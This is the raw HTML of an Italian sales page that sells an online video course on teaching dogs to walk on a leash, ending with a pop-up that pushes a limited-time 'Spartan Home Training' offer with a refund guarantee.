data-op3-uuid="InDpvM78" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #InDpvM78" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__canvas op3-element-text__canvas"><div class="op3-element__background op3-element-text__background op3-element-text__background--overlay"></div></div><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>È facile! Clicca sul pulsante verde qui in basso.</p><p>Verrai reindirizzato alla pagina di pagamento dove dovrai inserire i tuoi dati per completare l’acquisto…</p><p>(È una pagina sicura e criptata, i tuoi dati sono al sicuro)...</p><p>Entro una manciata di minuti, riceverai una mail di benvenuto con i dati di accesso per accedere in modo istantaneo al programma…</p><p>In modo da cominciare a scoprire le strategie all’interno de “I segreti della condotta al guinzaglio” fin da subito.</p><p>Questo metodo è in formato video...</p><p>Potrai accedervi da qualunque computer, tablet o smartphone... Ti basta una connessione internet.</p><p>E ricorda, non è un abbonamento. Questo significa che pagherai UNA SOLA VOLTA e avrai accesso a vita al programma.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-wtQ4qujx" class="op3-element " data-op3-uuid="wtQ4qujx" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #wtQ4qujx" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-t3ddbJG9" class="op3-element " data-op3-uuid="t3ddbJG9" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #t3ddbJG9" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="4"><div id="op3-element-rf06TODr" class="op3-element " data-op3-uuid="rf06TODr" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #rf06TODr" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="monster pack cag2" title="monster pack cag2" width="1200" height="411" data-op3-attachment-id="54702" data-src="https://fantasticane.com/wp-content/uploads/2022/09/monster-pack-cag2.jpg" decoding="async" data-eio-rwidth="1200" data-eio-rheight="411" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2022/09/monster-pack-cag2.jpg" alt="monster pack cag2" title="monster pack cag2" width="1200" height="411" data-op3-attachment-id="54702" data-eio="l" /></noscript></figure></div></div><div id="op3-element-BqPL73b5" class="op3-element " data-op3-uuid="BqPL73b5" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #BqPL73b5" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>L'immagine è puramente illustrativa. Tutti i prodotti sono digitali e saranno immediatamente disponibili dopo l'acquisto</p></div></div></div><div id="op3-element-Gd1r1jyY" class="op3-element " data-op3-uuid="Gd1r1jyY" data-op3-gid="" data-op3-element-type="button" data-op3-element-spec="" data-op3-element-caption="Button #Gd1r1jyY" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><a aria-label="Button link" href="https://fantasticane.com/checkouts/guinzaglio/" class="op3-element__tcp--non-a op3-link op3-background-ancestor" target="_blank"  data-op-action="link" data-op-select-funnel-step="" data-op3-smooth-scroll="" data-op-effect-style="" data-op-effect-style-hover="" data-op-courseaction=""><div data-op3-background="overlay"></div><div data-op3-border></div><div class="op3-text-container"><i class="op3-icon op3-icon-cart-in-9-2" data-op3-icon="op3-icon-cart-in-9-2"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.icons.svg?ver=1680081265#op3-icons-cart-in-9-2" /></svg></i><span class="op3-divider"></span><div class="op3-text op3-html1" data-op3-contenteditable><div>AGGIUNGI AL CARRELLO<br></div></div></div></a></div><div id="op3-element-V6LU5xaA" class="op3-element " data-op3-uuid="V6LU5xaA" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #V6LU5xaA" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="pagamento_sicuro1" width="660" height="74" data-op3-attachment-id="" data-src="https://fantasticane.com/wp-content/uploads/2020/05/pagamento-sicuro1.png" decoding="async" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2020/05/pagamento-sicuro1.png" alt="" title="pagamento_sicuro1" width="660" height="74" data-op3-attachment-id="" data-eio="l" /></noscript></figure></div></div></div></div></div></div></div></div></div><div id="op3-element-us6Dl08i" class="op3-element " data-op3-uuid="us6Dl08i" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #us6Dl08i" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-T7gQjSl1" class="op3-element " data-op3-uuid="T7gQjSl1" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #T7gQjSl1" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-dAIqTAPX" class="op3-element " data-op3-uuid="dAIqTAPX" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #dAIqTAPX" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>Se hai altre domande chiama il nostro numero verde gratuito attivo dal lunedì al sabato dalle 8:30 alle 17:30</h2></div></div></div><div id="op3-element-c7hs0s1o" class="op3-element " data-op3-uuid="c7hs0s1o" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #c7hs0s1o" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><a aria-label="Image Link" class="op3-element__link op3-element-image__link op3-link op3-element__tcp--non-a" href="tel:800942264" target="_blank"  data-op-action="link" data-op-select-funnel-step="" data-op3-smooth-scroll="0"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2021/09/numero-verde-DogWelfare.png" alt="" title="numero-verde-DogWelfare" width="931" height="337" data-op3-attachment-id="32698" /></figure></a></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-5sNgsPwk" class="op3-element " data-op3-uuid="5sNgsPwk" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #5sNgsPwk" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="2"><div id="op3-element-ttfcXI26" class="op3-element " data-op3-uuid="ttfcXI26" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #ttfcXI26" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-i6MMhOJr" class="op3-element " data-op3-uuid="i6MMhOJr" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #i6MMhOJr" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-kaYApfzb" class="op3-element " data-op3-uuid="kaYApfzb" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #kaYApfzb" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><span style="color: rgb(95, 95, 95);"><span style="background-color: initial;">© 2020 Fantasticane. Tutti i diritti riservati.</span></span></p><p><span style="color: rgb(95, 95, 95);"><span style="background-color: initial;">Dog Welfare LTD - 5 Cow Leaze - E6 6WX - London – VAT:&nbsp;</span></span><span style="background-color: initial;"><font color="#5f5f5f">365704191</font></span></p></div></div></div></div></div></div></div><div id="op3-element-5ELWmper" class="op3-element " data-op3-uuid="5ELWmper" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #5ELWmper" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-cQdyMF82" class="op3-element " data-op3-uuid="cQdyMF82" data-op3-gid="" data-op3-element-type="treemenu" data-op3-element-spec="" data-op3-element-caption="WP Menu #cQdyMF82" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div id="op3-element-cQdyMF82" class="op3-element " data-op3-uuid="cQdyMF82" data-op3-gid="" data-op3-element-type="treemenu" data-op3-element-spec="" data-op3-element-caption="WP Menu #cQdyMF82" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-treemenu-content op3-background-parent" data-op3-stack-columns-desktop="0" data-op3-stack-columns-tablet="1" data-op3-stack-columns-mobile="1" data-op3-autosize-columns="0" data-op3-menu-name="35" data-op-animation="0"><a aria-label="Menu Open" class="op3-hamburger op3-element__tcp--non-a" href="#" data-op3-treemenu-styling="right"><i class="op3-icon op3-icon-menu-34-2" data-op3-icon="op3-icon-menu-34-2"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.icons.svg?ver=1680081265#op3-icons-menu-34-2" /></svg></i><span class="op3-text">Menu</span></a><a aria-label="Menu Close" class="op3-hamburger-close op3-element__tcp--non-a" href="#"><i class="op3-icon op3-icon-simple-remove-2" data-op3-icon="" aria-label="Menu"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.icons.svg?ver=1680081265#op3-icons-simple-remove-2" /></svg></i><span class="op3-text">Close</span></a><div data-op3-children="4"><div id="op3-element-uM3IPbeu" class="op3-element " data-op3-uuid="uM3IPbeu" data-op3-gid="" data-op3-element-type="treemenuitem" data-op3-element-spec="treemenuitemlvl1" data-op3-element-caption="Menu Item #uM3IPbeu" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0" data-op3-width-auto-toggle><div class="op3-treemenuitem-content op3-background-parent" data-op3-menu-item-id=""><a aria-label="Link" class="op3-treemenuitem-link op3-element__tcp--non-a" href="https://fantasticane.com/chi-siamo/" target="_self"><i class="op3-icon op3-icon-link-71-1" data-op3-icon="op3-icon-link-71-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.icons.svg?ver=1680081265#op3-icons-link-71-1" /></svg></i><span class="op3-text">Chi Siamo</span><i class="op3-dropdown-icon op3-icon-small-down"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.icons.svg?ver=1680081265#op3-icons-small-down" /></svg></i></a><div class="op3-treemenuitem-children-content op3-background-parent"><div data-op3-children="0"></div><div class="op3-triangle"><div class="op3-triangle-ratio"><div class="op3-triangle-wrapper"></div></div></div><div data-op3-background="childwrap"></div></div><div data-op3-background="base"></div></div></div><div id="op3-element-oAlOox6n" class="op3-element " data-op3-uuid="oAlOox6n" data-op3-gid="" data-op3-element-type="treemenuitem" data-op3-element-spec="treemenuitemlvl1" data-op3-element-caption="Menu Item #oAlOox6n" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0" data-op3-width-auto-toggle="1"><div class="op3-treemenuitem-content op3-background-parent" data-op3-menu-item-id="20078"><a aria-label="Link" class="op3-treemenuitem-link op3-element__tcp--non-a" href="https://fantasticane.com/contatti/" target="_self"><i class="op3-icon op3-icon-link-71-1" data-op3-icon="op3-icon-link-71-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.icons.svg?ver=1680081265#op3-icons-link-71-1" /></svg></i><span class="op3-text">Contatti</span><i class="op3-dropdown-icon op3-icon-small-down"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.icons.svg?ver=1680081265#op3-icons-small-down" /></svg></i></a><div class="op3-treemenuitem-children-content op3-background-parent"><div data-op3-children="0"></div><div class="op3-triangle"><div class="op3-triangle-ratio"><div class="op3-triangle-wrapper"></div></div></div><div data-op3-background="childwrap"></div></div><div data-op3-background="base"></div></div></div><div id="op3-element-NetKlZGY" class="op3-element " data-op3-uuid="NetKlZGY" data-op3-gid="" data-op3-element-type="treemenuitem" data-op3-element-spec="treemenuitemlvl1" data-op3-element-caption="Menu Item #NetKlZGY" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0" data-op3-width-auto-toggle="1"><div class="op3-treemenuitem-content op3-background-parent" data-op3-menu-item-id="19922"><a aria-label="Link" class="op3-treemenuitem-link op3-element__tcp--non-a" href="https://fantasticane.com/termini-e-condizioni/" target="_self"><i class="op3-icon op3-icon-link-71-1" data-op3-icon="op3-icon-link-71-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.icons.svg?ver=1680081265#op3-icons-link-71-1" /></svg></i><span class="op3-text">Termini e Condizioni</span><i class="op3-dropdown-icon op3-icon-small-down"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.icons.svg?ver=1680081265#op3-icons-small-down" /></svg></i></a><div class="op3-treemenuitem-children-content op3-background-parent"><div data-op3-children="0"></div><div class="op3-triangle"><div class="op3-triangle-ratio"><div class="op3-triangle-wrapper"></div></div></div><div data-op3-background="childwrap"></div></div><div data-op3-background="base"></div></div></div><div id="op3-element-donKkumF" class="op3-element " data-op3-uuid="donKkumF" data-op3-gid="" data-op3-element-type="treemenuitem" data-op3-element-spec="treemenuitemlvl1" data-op3-element-caption="Menu Item #donKkumF" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0" data-op3-width-auto-toggle="1"><div class="op3-treemenuitem-content op3-background-parent" data-op3-menu-item-id="19923"><a aria-label="Link" class="op3-treemenuitem-link op3-element__tcp--non-a" href="https://fantasticane.com/privacy-cookie-policy/" target="_self"><i class="op3-icon op3-icon-link-71-1" data-op3-icon="op3-icon-link-71-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.icons.svg?ver=1680081265#op3-icons-link-71-1" /></svg></i><span class="op3-text">Privacy e cookie policy</span><i class="op3-dropdown-icon op3-icon-small-down"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.icons.svg?ver=1680081265#op3-icons-small-down" /></svg></i></a><div class="op3-treemenuitem-children-content op3-background-parent"><div data-op3-children="0"></div><div class="op3-triangle"><div class="op3-triangle-ratio"><div class="op3-triangle-wrapper"></div></div></div><div data-op3-background="childwrap"></div></div><div data-op3-background="base"></div></div></div></div><div class="op3-triangle"><div class="op3-triangle-ratio"><div class="op3-triangle-wrapper"></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-WjtLV4Ad" class="op3-element " data-op3-uuid="WjtLV4Ad" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #WjtLV4Ad" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-rqDoaeAU" class="op3-element " data-op3-uuid="rqDoaeAU" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #rqDoaeAU" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-vaYCMTv6" class="op3-element " data-op3-uuid="vaYCMTv6" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #vaYCMTv6" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><span style="color: rgb(95, 95, 95); background-color: initial;">Questo sito non fa parte di Facebook™ o Facebook™ Inc. Inoltre, questo sito NON è approvato da Facebook™ in alcun modo.<br>Facebook™ è un marchio registrato di Facebook™ Inc.</span></p><p><span style="background-color: initial; color: rgb(95, 95, 95);">This Website is not a part of Facebook™ or Facebook™ Inc. Additionally, this site is NOT endorsed by Facebook™ in any way.<br>Facebook™ is a trademark of Facebook™ Inc.</span></p></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-bwof2CJN" class="op3-element " data-op3-uuid="bwof2CJN" data-op3-gid="" data-op3-element-type="popoverlay" data-op3-element-spec="" data-op3-element-caption="Pop Overlay #bwof2CJN" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-popoverlay-background" aria-hidden="true"></div><div class="op3-popoverlay-wrapper" role="dialog" aria-modal="true" aria-labelledby="op3-pop-title" aria-describedby="op3-pop-desc"><div data-op3-text="Overlay 1" class="op3-popoverlay-content" data-op-animation="0" data-op-timer="20min" data-op3-use-on-devices="0" data-op3-cookie-expires="0"><h2 class="op3-popoverlay-title op3-sr-only">OptimizePress Popup Overlay</h2><p class="op3-popoverlay-desc op3-sr-only">OptimizePress Popup Overlay.</p><div data-op3-children="1"><div id="op3-element-wdBMPuYk" class="op3-element " data-op3-uuid="wdBMPuYk" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #wdBMPuYk" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-mAyHzLKa" class="op3-element " data-op3-uuid="mAyHzLKa" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #mAyHzLKa" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="0" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-pm8phZS2" class="op3-element " data-op3-uuid="pm8phZS2" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #pm8phZS2" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-lc8aJtNU" class="op3-element " data-op3-uuid="lc8aJtNU" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #lc8aJtNU" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__canvas op3-element-headline__canvas"><div class="op3-element__background op3-element-headline__background op3-element-headline__background--overlay"></div></div><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(255, 255, 255);">Aspetta!</span></h2></div></div></div><div id="op3-element-HRZ6eZmg" class="op3-element " data-op3-uuid="HRZ6eZmg" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #HRZ6eZmg" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-xQZFg5YY" class="op3-element " data-op3-uuid="xQZFg5YY" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #xQZFg5YY" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-VMsCxwfX" class="op3-element " data-op3-uuid="VMsCxwfX" data-op3-gid="" data-op3-element-type="numberblock" data-op3-element-spec="" data-op3-element-caption="Number Block #VMsCxwfX" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-element__container op3-element-numberblock__container"><div class="op3-element__children op3-element-numberblock__children" data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-mobile="1" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0" data-op3-block-display-text="1" data-op3-block-display-title="1"data-op3-numberblock-frame="filled" data-op3-numberblock-shape="circle" data-op3-block-layout-desktop="0" data-op3-block-layout-tablet="0" data-op3-block-layout-mobile="2" data-op3-numberblock-sequence="all"><div id="op3-element-dhh2SPgM" class="op3-element " data-op3-uuid="dhh2SPgM" data-op3-gid="" data-op3-element-type="numberblockitem" data-op3-element-spec="" data-op3-element-caption="Number Block Item #dhh2SPgM" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-element__container op3-element-numberblockitem__container"><div class="op3-element-numberblockitem__number"><div class="op3-element__background op3-element-numberblockitem__background op3-element-numberblockitem__background--number"></div></div><div class="op3-element__children op3-element-numberblockitem__children" data-op3-children="2"><div id="op3-element-X3P9JnDM" class="op3-element " data-op3-uuid="X3P9JnDM" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="title" data-op3-element-caption="Headline #X3P9JnDM" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h4><!--StartFragment--><!--EndFragment-->Spartan Home training è in offerta ancora per poco<br></h4></div></div></div><div id="op3-element-zgGj6aTB" class="op3-element " data-op3-uuid="zgGj6aTB" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="text" data-op3-element-caption="Text Editor #zgGj6aTB" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><!--StartFragment-->Non so ancora per quanto mi convenga tenere il prezzo così basso... e i regali non saranno più disponibili a breve perché li venderò separatamente<!--EndFragment-->&nbsp;&nbsp;<br></p></div></div></div></div></div></div><div id="op3-element-uIToKu9P" class="op3-element " data-op3-uuid="uIToKu9P" data-op3-gid="" data-op3-element-type="numberblockitem" data-op3-element-spec="" data-op3-element-caption="Number Block Item #uIToKu9P" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-element__container op3-element-numberblockitem__container"><div class="op3-element-numberblockitem__number"><div class="op3-element__background op3-element-numberblockitem__background op3-element-numberblockitem__background--number"></div></div><div class="op3-element__children op3-element-numberblockitem__children" data-op3-children="2"><div id="op3-element-rgqmVYe6" class="op3-element " data-op3-uuid="rgqmVYe6" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="title" data-op3-element-caption="Headline #rgqmVYe6" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h4><!--StartFragment--><!--EndFragment-->Soddisfatto o rimborsato!<br></h4></div></div></div><div id="op3-element-WFHnduml" class="op3-element " data-op3-uuid="WFHnduml" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="text" data-op3-element-caption="Text Editor #WFHnduml" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><!--StartFragment-->Per chiunque non si senta elettrizzato e non veda i risultati promessi da Spartan Home Training... è possibile inviare una mail entro 180 giorni dall'acquisto e si verrà rimborsati al 100%<!--EndFragment-->&nbsp;&nbsp;<br></p></div></div></div></div></div></div></div></div></div><div id="op3-element-risL5NMB" class="op3-element " data-op3-uuid="risL5NMB" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #risL5NMB" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-px9nrZiP" class="op3-element " data-op3-uuid="px9nrZiP" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #px9nrZiP" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-099osv9J" class="op3-element " data-op3-uuid="099osv9J" data-op3-gid="" data-op3-element-type="button" data-op3-element-spec="" data-op3-element-caption="Button #099osv9J" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><a aria-label="Button link" href="https://sicuro.thrivecart.com/spartan-ht/" class="op3-element__tcp--non-a op3-link op3-background-ancestor" target="_blank" data-op-action="link" data-op-select-funnel-step="" data-op3-smooth-scroll="" data-op-effect-style="" data-op-effect-style-hover="" data-op-courseaction="" rel="noopener"><div data-op3-background="overlay"></div><div data-op3-border></div><div class="op3-text-container"><i class="op3-icon op3-icon-cart-in-9-2" data-op3-icon="op3-icon-cart-in-9-2"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.icons.svg?ver=1680081265#op3-icons-cart-in-9-2" /></svg></i><span 